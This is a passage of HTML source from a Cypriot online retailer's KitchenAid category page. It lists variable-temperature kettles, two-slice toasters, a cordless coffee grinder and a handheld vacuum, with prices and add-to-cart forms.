                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid-5kek1701esx-59593-1_1_.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-almond-cream.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3324" data-price-box="product-id-3324">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3324"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1701BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3324/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3324">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzI0Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-stainless-steel.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid-5kek1701esx-59597-1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - STAINLESS STEEL"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-stainless-steel.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - STAINLESS STEEL                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3325" data-price-box="product-id-3325">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3325"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1701BSX"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3325/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3325">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzI1Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/w/r/wrrff.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-empire-red.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3326" data-price-box="product-id-3326">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3326"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1701BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3326/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3326">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzI2Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-matte-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid-5kek1701ebm-59594-1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - MATTE BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-matte-black.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - MATTE BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3327" data-price-box="product-id-3327">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3327"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1701BBM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3327/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3327">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzI3Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-pistachio.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid-5kek1701ept-59595-1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - PISTACHIO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-variable-temperature-kettle-1-7l-pistachio.html">
                                KITCHENAID VARIABLE TEMPERATURE KETTLE 1.7L - PISTACHIO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3328" data-price-box="product-id-3328">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3328"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KEK1701BPT"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3328/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3328">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzI4Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-almond-cream.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid-5kmt2109esx-59588-1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 2 SLICE - ALMOND CREAM"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-almond-cream.html">
                                KITCHENAID TOASTER 2 SLICE - ALMOND CREAM                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3329" data-price-box="product-id-3329">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3329"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2109BAC"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3329/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3329">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzI5Lw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-stainless-steel.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid-5kmt2109esx-59592-1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 2 SLICE - STAINLESS STEEL"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-stainless-steel.html">
                                KITCHENAID TOASTER 2 SLICE - STAINLESS STEEL                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3330" data-price-box="product-id-3330">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3330"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2109BSX"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3330/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3330">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzMwLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-empire-red.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/k/i/kitchenaid-5kmt2109eer-59591-1.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 2 SLICE - EMPIRE RED"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-empire-red.html">
                                KITCHENAID TOASTER 2 SLICE - EMPIRE RED                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3331" data-price-box="product-id-3331">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3331"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2109BER"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3331/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3331">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzMxLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-matte-black.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/5/5555555555.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 2 SLICE - MATTE BLACK"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-matte-black.html">
                                KITCHENAID TOASTER 2 SLICE - MATTE BLACK                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3332" data-price-box="product-id-3332">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3332"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2109BBM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3332/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3332">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzMyLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-pistachio.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/5/k/5kmt2109-16.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID TOASTER 2 SLICE - PISTACHIO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-toaster-2-slice-pistachio.html">
                                KITCHENAID TOASTER 2 SLICE - PISTACHIO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3333" data-price-box="product-id-3333">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3333"                data-price-amount="199"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€199.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KMT2109BPT"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3333/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3333">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzMzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-coffee-grinder-with-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/a/s/ascd.jpg"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS COFFEE GRINDER WITH BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-coffee-grinder-with-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS COFFEE GRINDER WITH BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3383" data-price-box="product-id-3383">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3383"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KBGR111BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3383/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3383">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzgzLw,,">
                                            <input name="form_key" type="hidden" value="mNiZa73pUuPccicj" />                                            <button type="submit"
                                                    title="Add to Cart"
                                                    class="action tocart primary">
                                                <span>Add to Cart</span>
                                            </button>
                                        </form>
                                                                    </div>
                                <div data-role="add-to-links" class="actions-secondary">
                                                                    </div>
                            </div>
                                                    </div>
                    </div>
                </div>
            </li>
                        <li class="item product product-item">
                <div class="product-item-info" data-container="product-grid">
                                                            <a href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-handheld-vacuum-with-battery-kitchenaid-go.html"
                       class="product photo product-item-photo"
                       tabindex="-1">
                        
<span class="product-image-container"
      style="width:270px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo"
                                                    src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/0a700593c881aa4557ab39aadf2ea01a/s/c/screenshot_2024-05-17_110513.png"
            loading="lazy"
            width="270"
            height="270"
            alt="KITCHENAID CORDLESS HANDHELD VACUUM WITH BATTERY - KITCHENAID GO"/></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link"
                               href="https://www.hadjikyriakos.com.cy/kitchenaid-cordless-handheld-vacuum-with-battery-kitchenaid-go.html">
                                KITCHENAID CORDLESS HANDHELD VACUUM WITH BATTERY - KITCHENAID GO                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="3384" data-price-box="product-id-3384">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-3384"                data-price-amount="179"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">€179.00</span></span>
        </span>

</div>                                                                                                    <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form"
                                              data-product-sku="KIT-5KKVR121BM"
                                              action="https://www.hadjikyriakos.com.cy/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvYnJhbmQva2l0Y2hlbmFpZA%2C%2C/product/3384/"
                                              method="post">
                                            <input type="hidden"
                                                   name="product"
                                                   value="3384">
                                            <input type="hidden" name="uenc"
                                                   value="aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YUdGa2FtbHJlWEpwWVd0dmN5NWpiMjB1WTNrdlluSmhibVF2YTJsMFkyaGxibUZwWkElMkMlMkMvcHJvZHVjdC8zMzg0Lw,,">
